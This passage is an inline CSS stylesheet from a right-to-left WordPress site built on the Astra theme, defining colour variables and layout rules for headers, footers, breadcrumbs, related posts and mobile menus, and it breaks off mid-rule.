.has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root{--ast-global-color-0:#046bd2;--ast-global-color-1:#045cb4;--ast-global-color-2:#1e293b;--ast-global-color-3:#334155;--ast-global-color-4:#f9fafb;--ast-global-color-5:#FFFFFF;--ast-global-color-6:#e2e8f0;--ast-global-color-7:#cbd5e1;--ast-global-color-8:#94a3b8;}:root {--ast-border-color : #dddddd;}.ast-archive-entry-banner {-js-display: flex;display: flex;flex-direction: column;justify-content: center;text-align: center;position: relative;background: var(--ast-title-layout-bg);}.ast-archive-entry-banner[data-banner-width-type="custom"] {margin: 0 auto;width: 100%;}.ast-archive-entry-banner[data-banner-layout="layout-1"] {background: inherit;padding: 20px 0;text-align: right;}body.archive .ast-archive-description{max-width:1200px;width:100%;text-align:right;padding-top:3em;padding-right:3em;padding-bottom:3em;padding-left:3em;}body.archive .ast-archive-description .ast-archive-title,body.archive .ast-archive-description .ast-archive-title *{font-size:40px;font-size:2.6666666666667rem;text-transform:capitalize;}body.archive .ast-archive-description > *:not(:last-child){margin-bottom:10px;}@media (max-width:921px){body.archive .ast-archive-description{text-align:right;}}@media (max-width:544px){body.archive .ast-archive-description{text-align:right;}}.ast-breadcrumbs .trail-browse,.ast-breadcrumbs .trail-items,.ast-breadcrumbs .trail-items li{display:inline-block;margin:0;padding:0;border:none;background:inherit;text-indent:0;text-decoration:none;}.ast-breadcrumbs .trail-browse{font-size:inherit;font-style:inherit;font-weight:inherit;color:inherit;}.ast-breadcrumbs .trail-items{list-style:none;}.trail-items li::after{padding:0 0.3em;content:"\00bb";}.trail-items li:last-of-type::after{display:none;}.trail-items li::after{content:"\00bb";}.ast-header-breadcrumb{padding-top:10px;padding-bottom:10px;width:100%;}.ast-default-menu-enable.ast-main-header-nav-open.ast-header-break-point .main-header-bar.ast-header-breadcrumb,.ast-main-header-nav-open .main-header-bar.ast-header-breadcrumb{padding-top:1em;padding-bottom:1em;}.ast-header-break-point .main-header-bar.ast-header-breadcrumb{border-bottom-width:1px;border-bottom-color:#eaeaea;border-bottom-style:solid;}.ast-breadcrumbs-wrapper{line-height:1.4;}.ast-breadcrumbs-wrapper .rank-math-breadcrumb p{margin-bottom:0px;}.ast-breadcrumbs-wrapper{display:block;width:100%;}h1,h2,h3,h4,h5,h6,.entry-content :where(h1,h2,h3,h4,h5,h6){color:var(--ast-global-color-2);}.entry-title a{color:var(--ast-global-color-2);}@media (max-width:921px){.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-firstrow .ast-builder-grid-row > *:first-child,.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-lastrow .ast-builder-grid-row > *:last-child{grid-column:1 / -1;}}@media (max-width:544px){.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-firstrow .ast-builder-grid-row > *:first-child,.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-lastrow .ast-builder-grid-row > *:last-child{grid-column:1 / -1;}}.ast-builder-layout-element[data-section="title_tagline"]{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-layout-element[data-section="title_tagline"]{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-layout-element[data-section="title_tagline"]{display:flex;}}.ast-builder-menu-1{font-family:inherit;font-weight:inherit;}.ast-builder-menu-1 .menu-item > .menu-link{color:#fafafa;}.ast-builder-menu-1 .menu-item > .ast-menu-toggle{color:#fafafa;}.ast-builder-menu-1 .sub-menu,.ast-builder-menu-1 .inline-on-mobile .sub-menu{border-top-width:2px;border-bottom-width:0px;border-right-width:0px;border-left-width:0px;border-color:var(--ast-global-color-0);border-style:solid;}.ast-builder-menu-1 .sub-menu .sub-menu{top:-2px;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0px;}.ast-desktop .ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu:before,.ast-desktop .ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper:before{height:calc( 0px + 2px + 5px );}.ast-builder-menu-1 .main-header-menu,.ast-builder-menu-1 .main-header-menu .sub-menu{background-color:#060505;background-image:none;}.ast-desktop .ast-builder-menu-1 .menu-item .sub-menu .menu-link{border-style:none;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-1 .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-1 .inline-on-mobile .menu-item.menu-item-has-children > .ast-menu-toggle{left:-15px;}.ast-builder-menu-1 .menu-item-has-children > .menu-link:after{content:unset;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-1 .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0;}}.ast-builder-menu-1{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-1{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-1{display:flex;}}.ast-social-stack-desktop .ast-builder-social-element,.ast-social-stack-tablet .ast-builder-social-element,.ast-social-stack-mobile .ast-builder-social-element {margin-top: 6px;margin-bottom: 6px;}.social-show-label-true .ast-builder-social-element {width: auto;padding: 0 0.4em;}[data-section^="section-fb-social-icons-"] .footer-social-inner-wrap {text-align: center;}.ast-footer-social-wrap {width: 100%;}.ast-footer-social-wrap .ast-builder-social-element:first-child {margin-right: 0;}.ast-footer-social-wrap .ast-builder-social-element:last-child {margin-left: 0;}.ast-header-social-wrap .ast-builder-social-element:first-child {margin-right: 0;}.ast-header-social-wrap .ast-builder-social-element:last-child {margin-left: 0;}.ast-builder-social-element {line-height: 1;color: #3a3a3a;background: transparent;vertical-align: middle;transition: all 0.01s;margin-right: 6px;margin-left: 6px;justify-content: center;align-items: center;}.ast-builder-social-element {line-height: 1;color: #3a3a3a;background: transparent;vertical-align: middle;transition: all 0.01s;margin-right: 6px;margin-left: 6px;justify-content: center;align-items: center;}.ast-builder-social-element .social-item-label {padding-right: 6px;}.ast-header-social-1-wrap .ast-builder-social-element svg{width:18px;height:18px;}.ast-header-social-1-wrap .ast-social-color-type-custom svg{fill:#fefefe;}.ast-header-social-1-wrap .ast-social-color-type-custom .social-item-label{color:#fefefe;}.ast-builder-layout-element[data-section="section-hb-social-icons-1"]{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-layout-element[data-section="section-hb-social-icons-1"]{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-layout-element[data-section="section-hb-social-icons-1"]{display:flex;}}.site-below-footer-wrap{padding-top:20px;padding-bottom:20px;}.site-below-footer-wrap[data-section="section-below-footer-builder"]{background-color:#eeeeee;background-image:none;min-height:80px;border-style:solid;border-width:0px;border-top-width:1px;border-top-color:var(--ast-global-color-subtle-background,--ast-global-color-6);}.site-below-footer-wrap[data-section="section-below-footer-builder"] .ast-builder-grid-row{max-width:1200px;min-height:80px;margin-left:auto;margin-right:auto;}.site-below-footer-wrap[data-section="section-below-footer-builder"] .ast-builder-grid-row,.site-below-footer-wrap[data-section="section-below-footer-builder"] .site-footer-section{align-items:flex-start;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-inline .site-footer-section{display:flex;margin-bottom:0;}.ast-builder-grid-row-full .ast-builder-grid-row{grid-template-columns:1fr;}@media (max-width:921px){.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-tablet-inline .site-footer-section{display:flex;margin-bottom:0;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-tablet-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-tablet-full .ast-builder-grid-row{grid-template-columns:1fr;}}@media (max-width:544px){.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-mobile-inline .site-footer-section{display:flex;margin-bottom:0;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-mobile-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-mobile-full .ast-builder-grid-row{grid-template-columns:1fr;}}.site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}@media (max-width:921px){.ast-header-break-point .site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}}@media (max-width:544px){.ast-header-break-point .site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}}.ast-builder-html-element img.alignnone{display:inline-block;}.ast-builder-html-element p:first-child{margin-top:0;}.ast-builder-html-element p:last-child{margin-bottom:0;}.ast-header-break-point .main-header-bar .ast-builder-html-element{line-height:1.85714285714286;}.footer-widget-area[data-section="section-fb-html-2"]{display:block;}@media (max-width:921px){.ast-header-break-point .footer-widget-area[data-section="section-fb-html-2"]{display:block;}}@media (max-width:544px){.ast-header-break-point .footer-widget-area[data-section="section-fb-html-2"]{display:block;}}.footer-widget-area[data-section="section-fb-html-2"] .ast-builder-html-element{text-align:center;}@media (max-width:921px){.footer-widget-area[data-section="section-fb-html-2"] .ast-builder-html-element{text-align:center;}}@media (max-width:544px){.footer-widget-area[data-section="section-fb-html-2"] .ast-builder-html-element{text-align:center;}}.ast-footer-copyright{text-align:center;}.ast-footer-copyright.site-footer-focus-item {color:var(--ast-global-color-3);}@media (max-width:921px){.ast-footer-copyright{text-align:center;}}@media (max-width:544px){.ast-footer-copyright{text-align:center;}}.ast-footer-copyright.ast-builder-layout-element{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-footer-copyright.ast-builder-layout-element{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-footer-copyright.ast-builder-layout-element{display:flex;}}.ast-social-stack-desktop .ast-builder-social-element,.ast-social-stack-tablet .ast-builder-social-element,.ast-social-stack-mobile .ast-builder-social-element {margin-top: 6px;margin-bottom: 6px;}.social-show-label-true .ast-builder-social-element {width: auto;padding: 0 0.4em;}[data-section^="section-fb-social-icons-"] .footer-social-inner-wrap {text-align: center;}.ast-footer-social-wrap {width: 100%;}.ast-footer-social-wrap .ast-builder-social-element:first-child {margin-right: 0;}.ast-footer-social-wrap .ast-builder-social-element:last-child {margin-left: 0;}.ast-header-social-wrap .ast-builder-social-element:first-child {margin-right: 0;}.ast-header-social-wrap .ast-builder-social-element:last-child {margin-left: 0;}.ast-builder-social-element {line-height: 1;color: #3a3a3a;background: transparent;vertical-align: middle;transition: all 0.01s;margin-right: 6px;margin-left: 6px;justify-content: center;align-items: center;}.ast-builder-social-element {line-height: 1;color: #3a3a3a;background: transparent;vertical-align: middle;transition: all 0.01s;margin-right: 6px;margin-left: 6px;justify-content: center;align-items: center;}.ast-builder-social-element .social-item-label {padding-right: 6px;}.ast-footer-social-1-wrap .ast-builder-social-element svg{width:18px;height:18px;}.ast-social-color-type-official .ast-builder-social-element,.ast-social-color-type-official .social-item-label{color:var(--color);background-color:var(--background-color);}.header-social-inner-wrap.ast-social-color-type-official .ast-builder-social-element svg,.footer-social-inner-wrap.ast-social-color-type-official .ast-builder-social-element svg{fill:currentColor;}[data-section="section-fb-social-icons-1"] .footer-social-inner-wrap{text-align:center;}@media (max-width:921px){[data-section="section-fb-social-icons-1"] .footer-social-inner-wrap{text-align:center;}}@media (max-width:544px){[data-section="section-fb-social-icons-1"] .footer-social-inner-wrap{text-align:center;}}.ast-builder-layout-element[data-section="section-fb-social-icons-1"]{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-layout-element[data-section="section-fb-social-icons-1"]{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-layout-element[data-section="section-fb-social-icons-1"]{display:flex;}}.site-footer{background-color:#ffffff;background-image:none;}.site-primary-footer-wrap{padding-top:45px;padding-bottom:45px;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"]{background-color:#f9f9f9;background-image:none;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"] .ast-builder-grid-row{grid-column-gap:71px;max-width:100%;padding-left:35px;padding-right:35px;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"] .ast-builder-grid-row,.site-primary-footer-wrap[data-section="section-primary-footer-builder"] .site-footer-section{align-items:center;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"].ast-footer-row-inline .site-footer-section{display:flex;margin-bottom:0;}.ast-builder-grid-row-3-equal .ast-builder-grid-row{grid-template-columns:repeat( 3,1fr );}@media (max-width:921px){.site-primary-footer-wrap[data-section="section-primary-footer-builder"].ast-footer-row-tablet-inline .site-footer-section{display:flex;margin-bottom:0;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"].ast-footer-row-tablet-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-equal .ast-builder-grid-row{grid-template-columns:repeat( 3,1fr );}}@media (max-width:544px){.site-primary-footer-wrap[data-section="section-primary-footer-builder"].ast-footer-row-mobile-inline .site-footer-section{display:flex;margin-bottom:0;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"].ast-footer-row-mobile-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-mobile-full .ast-builder-grid-row{grid-template-columns:1fr;}}.site-primary-footer-wrap[data-section="section-primary-footer-builder"]{display:grid;}@media (max-width:921px){.ast-header-break-point .site-primary-footer-wrap[data-section="section-primary-footer-builder"]{display:grid;}}@media (max-width:544px){.ast-header-break-point .site-primary-footer-wrap[data-section="section-primary-footer-builder"]{display:grid;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-4"].footer-widget-area-inner{text-align:right;}@media (max-width:921px){.footer-widget-area[data-section="sidebar-widgets-footer-widget-4"].footer-widget-area-inner{text-align:center;}}@media (max-width:544px){.footer-widget-area[data-section="sidebar-widgets-footer-widget-4"].footer-widget-area-inner{text-align:center;}}.footer-widget-area.widget-area.site-footer-focus-item{width:auto;}.ast-footer-row-inline .footer-widget-area.widget-area.site-footer-focus-item{width:100%;}.footer-widget-area[data-section="sidebar-widgets-footer-widget-4"]{display:block;}@media (max-width:921px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-4"]{display:block;}}@media (max-width:544px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-4"]{display:block;}}.elementor-widget-heading .elementor-heading-title{margin:0;}.elementor-page .ast-menu-toggle{color:unset !important;background:unset !important;}.elementor-post.elementor-grid-item.hentry{margin-bottom:0;}.woocommerce div.product .elementor-element.elementor-products-grid .related.products ul.products li.product,.elementor-element .elementor-wc-products .woocommerce[class*='columns-'] ul.products li.product{width:auto;margin:0;float:none;}.elementor-toc__list-wrapper{margin:0;}body .elementor hr{background-color:#ccc;margin:0;}.ast-left-sidebar .elementor-section.elementor-section-stretched,.ast-right-sidebar .elementor-section.elementor-section-stretched{max-width:100%;right:0 !important;}.elementor-posts-container [CLASS*="ast-width-"]{width:100%;}.elementor-template-full-width .ast-container{display:block;}.elementor-screen-only,.screen-reader-text,.screen-reader-text span,.ui-helper-hidden-accessible{top:0 !important;}@media (max-width:544px){.elementor-element .elementor-wc-products .woocommerce[class*="columns-"] ul.products li.product{width:auto;margin:0;}.elementor-element .woocommerce .woocommerce-result-count{float:none;}}.ast-header-break-point .main-header-bar{border-bottom-width:1px;}@media (min-width:922px){.main-header-bar{border-bottom-width:1px;}}.main-header-menu .menu-item, #astra-footer-menu .menu-item, .main-header-bar .ast-masthead-custom-menu-items{-js-display:flex;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-moz-box-orient:vertical;-moz-box-direction:normal;-ms-flex-direction:column;flex-direction:column;}.main-header-menu > .menu-item > .menu-link, #astra-footer-menu > .menu-item > .menu-link{height:100%;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;-js-display:flex;display:flex;}.ast-header-break-point .main-navigation ul .menu-item .menu-link .icon-arrow:first-of-type svg{top:.2em;margin-top:0px;margin-right:0px;width:.65em;transform:translate(0, -2px) rotateZ(90deg);}.ast-mobile-popup-content .ast-submenu-expanded > .ast-menu-toggle{transform:rotateX(180deg);overflow-y:auto;}@media (min-width:922px){.ast-builder-menu .main-navigation > ul > li:last-child a{margin-left:0;}}.ast-separate-container .ast-article-inner{background-color:transparent;background-image:none;}.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);background-image:none;}@media (max-width:921px){.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);background-image:none;}}@media (max-width:544px){.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);background-image:none;}}.ast-separate-container .ast-article-single:not(.ast-related-post), .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container  .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content, .ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .ast-archive-description, .ast-separate-container .comments-area .comment-respond, .ast-separate-container .comments-area .ast-comment-list li, .ast-separate-container .comments-area .comments-title{background-color:var(--ast-global-color-5);background-image:none;}@media (max-width:921px){.ast-separate-container .ast-article-single:not(.ast-related-post), .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container  .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content, .ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .ast-archive-description{background-color:var(--ast-global-color-5);background-image:none;}}@media (max-width:544px){.ast-separate-container .ast-article-single:not(.ast-related-post), .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container  .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content, .ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .ast-archive-description{background-color:var(--ast-global-color-5);background-image:none;}}.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-5);background-image:none;}@media (max-width:921px){.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-5);background-image:none;}}@media (max-width:544px){.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-5);background-image:none;}}
		.ast-related-post-title, .entry-meta * {
			word-break: break-word;
		}
		.ast-related-post-cta.read-more .ast-related-post-link {
			text-decoration: none;
		}
		.ast-page-builder-template .ast-related-post .entry-header, .ast-related-post-content .entry-header, .ast-related-post-content .entry-meta {
			margin: 1em auto 1em auto;
			padding: 0;
		}
		.ast-related-posts-wrapper {
			display: grid;
			grid-column-gap: 25px;
			grid-row-gap: 25px;
		}
		.ast-related-posts-wrapper .ast-related-post, .ast-related-post-featured-section {
			padding: 0;
			margin: 0;
			width: 100%;
			position: relative;
		}
		.ast-related-posts-inner-section {
			height: 100%;
		}
		.post-has-thumb + .entry-header, .post-has-thumb + .entry-content {
			margin-top: 1em;
		}
		.ast-related-post-content .entry-meta {
			margin-top: 0.5em;
		}
		.ast-related-posts-inner-section .post-thumb-img-content {
			margin: 0;
			position: relative;
		}
		
				.ast-separate-container .ast-related-posts-title {
					margin: 0 0 20px 0;
				}
				.ast-related-posts-title-section {
					border-top: 1px solid #eeeeee;
				}
				.ast-related-posts-title {
					margin: 20px 0;
				}
				.ast-page-builder-template .ast-related-posts-title-section, .ast-page-builder-template .ast-single-related-posts-container {
					padding: 0 20px;
				}
				.ast-separate-container .ast-single-related-posts-container {
					padding: 5.34em 6.67em;
				}
				.ast-single-related-posts-container {
					margin: 2em 0;
				}
				.ast-separate-container .ast-related-posts-title-section, .ast-page-builder-template .ast-single-related-posts-container {
					border-top: 0;
					margin-top: 0;
				}
				@media (max-width: 1200px) {
					.ast-separate-container .ast-single-related-posts-container {
						padding: 3.34em 2.4em;
					}
				}
			.ast-single-related-posts-container .ast-related-posts-wrapper{grid-template-columns:repeat( 2, 1fr );}.ast-related-posts-inner-section .ast-date-meta .posted-on, .ast-related-posts-inner-section .ast-date-meta .posted-on *{background:var(--ast-global-color-0);color:#ffffff;}.ast-related-posts-inner-section .ast-date-meta .posted-on .date-month, .ast-related-posts-inner-section .ast-date-meta .posted-on .date-year{color:#ffffff;}.ast-single-related-posts-container{background-color:var(--ast-global-color-5);background-image:none;}.ast-related-posts-title{font-size:30px;font-size:2rem;line-height:1.6em;}.ast-related-posts-title-section .ast-related-posts-title{text-align:right;}.ast-related-post-content .entry-header .ast-related-post-title, .ast-related-post-content .entry-header .ast-related-post-title a{font-size:20px;font-size:1.3333333333333rem;line-height:1em;}.ast-related-post-content .entry-meta, .ast-related-post-content .entry-meta *{font-size:14px;font-size:0.93333333333333rem;line-height:1.6em;}.ast-related-post-content .post-thumb-img-content img{aspect-ratio:2/1;width:100%;}.ast-related-cat-style--badge .cat-links > a, .ast-related-tag-style--badge .tags-links > a{border-style:solid;border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;padding:4px 8px;border-radius:3px;font-size:inherit;color:#fff;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);}.ast-related-cat-style--badge .cat-links > a:hover, .ast-related-tag-style--badge .tags-links > a:hover{color:#fff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}.ast-related-cat-style--underline .cat-links > a, .ast-related-tag-style--underline .tags-links > a{text-decoration:underline;}@media (max-width:921px){.ast-single-related-posts-container .ast-related-posts-wrapper .ast-related-post{width:100%;}.ast-single-related-posts-container .ast-related-posts-wrapper{grid-template-columns:repeat( 2, 1fr );}.ast-single-related-posts-container{background-color:var(--ast-global-color-5);background-image:none;}}@media (max-width:544px){.ast-single-related-posts-container .ast-related-posts-wrapper{grid-template-columns:1fr;}.ast-single-related-posts-container{background-color:var(--ast-global-color-5);background-image:none;}}.site .ast-single-related-posts-container{padding-top:2.5em;padding-bottom:2.5em;padding-left:2.5em;padding-right:2.5em;margin-top:2em;}.ast-mobile-header-content > *,.ast-desktop-header-content > * {padding: 10px 0;height: auto;}.ast-mobile-header-content > *:first-child,.ast-desktop-header-content > *:first-child {padding-top: 10px;}.ast-mobile-header-content > .ast-builder-menu,.ast-desktop-header-content > .ast-builder-menu {padding-top: 0;}.ast-mobile-header-content > *:last-child,.ast-desktop-header-content > *:last-child {padding-bottom: 0;}.ast-mobile-header-content .ast-search-menu-icon.ast-inline-search label,.ast-desktop-header-content .ast-search-menu-icon.ast-inline-search label {width: 100%;}.ast-desktop-header-content .main-header-bar-navigation .ast-submenu-expanded > .ast-menu-toggle::before {transform: rotateX(180deg);}#ast-desktop-header .ast-desktop-header-content,.ast-mobile-header-content .ast-search-icon,.ast-desktop-header-content .ast-search-icon,.ast-mobile-header-wrap .ast-mobile-header-content,.ast-main-header-nav-open.ast-popup-nav-open .ast-mobile-header-wrap .ast-mobile-header-content,.ast-main-header-nav-open.ast-popup-nav-open .ast-desktop-header-content {display: none;}.ast-main-header-nav-open.ast-header-break-point #ast-desktop-header .ast-desktop-header-content,.ast-main-header-nav-open.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content {display: block;}.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-up > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-up > .menu-item .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-down > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-down > .menu-item .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-fade > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-fade > .menu-item .menu-item > .sub-menu {opacity: 1;visibility: visible;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation {width: unset;margin: unset;}.ast-mobile-header-content.content-align-flex-end .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle,.ast-desktop-header-content.content-align-flex-end .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle {right: calc( 20px - 0.907em);left: auto;}.ast-mobile-header-content .ast-search-menu-icon,.ast-mobile-header-content .ast-search-menu-icon.slide-search,.ast-desktop-header-content .ast-search-menu-icon,.ast-desktop-header-content .ast-search-menu-icon.slide-search {width: 100%;position: relative;display: block;left: auto;transform: none;}.ast-mobile-header-content .ast-search-menu-icon.slide-search .search-form,.ast-mobile-header-content .ast-search-menu-icon .search-form,.ast-desktop-header-content .ast-search-menu-icon.slide-search .search-form,.ast-desktop-header-content .ast-search-menu-icon .search-form {left: 0;visibility: visible;opacity: 1;position: relative;top: auto;transform: none;padding: 0;display: block;overflow: hidden;}.ast-mobile-header-content .ast-search-menu-icon.ast-inline-search .search-field,.ast-mobile-header-content .ast-search-menu-icon .search-field,.ast-desktop-header-content .ast-search-menu-icon.ast-inline-search .search-field,.ast-desktop-header-content .ast-search-menu-icon .search-field {width: 100%;padding-left: 5.5em;}.ast-mobile-header-content .ast-search-menu-icon .search-submit,.ast-desktop-header-content .ast-search-menu-icon .search-submit {display: block;position: absolute;height: 100%;top: 0;left: 0;padding: 0 1em;border-radius: 0;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation ul .sub-menu .menu-link {padding-right: 30px;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation .sub-menu .menu-item .menu-item .menu-link {padding-right: 40px;}.ast-mobile-popup-drawer.active .ast-mobile-popup-inner{background-color:#ffffff;;}.ast-mobile-header-wrap .ast-mobile-header-content, .ast-desktop-header-content{background-color:#ffffff;;}.ast-mobile-popup-content > *, .ast-mobile-header-content > *, .ast-desktop-popup-content > *, .ast-desktop-header-content > *{padding-top:0px;padding-bottom:0px;}.content-align-flex-start .ast-builder-layout-element{justify-content:flex-start;}.content-align-flex-start .main-header-menu{text-align:right;}.rtl #ast-mobile-popup-wrapper #ast-mobile-popup{pointer-events:none;}.rtl #ast-mobile-popup-wrapper #ast-mobile-popup.active{pointer-events:unset;}.ast-mobile-popup-drawer.active .menu-toggle-close{color:#3a3a3a;}.ast-header-break-point #masthead .ast-mobile-header-wrap .ast-primary-header-bar,.ast-header-break-point #masthead .ast-mobile-header-wrap .ast-below-header-bar,.ast-header-break-point #masthead .ast-mobile-header-wrap .ast-above-header-bar{padding-left:20px;padding-right:20px;}.ast-header-break-point .ast-primary-header-bar{border-bottom-width:1px;border-bottom-color:var( --ast-global-color-subtle-background,--ast-global-color-7 );border-bottom-style:solid;}@media (min-width:922px){.ast-primary-header-bar{border-bottom-width:1px;border-bottom-color:var( --ast-global-color-subtle-background,--ast-global-color-7 );border-bottom-style:solid;}}.ast-primary-header-bar{background-color:#ffffff;background-image:none;}@media (max-width:544px){.ast-primary-header-bar.ast-primary-header{background-color:#070505;background-image:none;}}.ast-primary-header-bar{display:block;}@media (max-width:921px){.ast-header-break-point .ast-primary-header-bar{display:grid;}}@media (max-width:544px){.ast-header-break-point .ast-primary-header-bar{display:grid;}}[data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-minimal{color:var(--ast-global-color-0);border:none;background:transparent;}[data-section="section-header-mobile-trigger"] 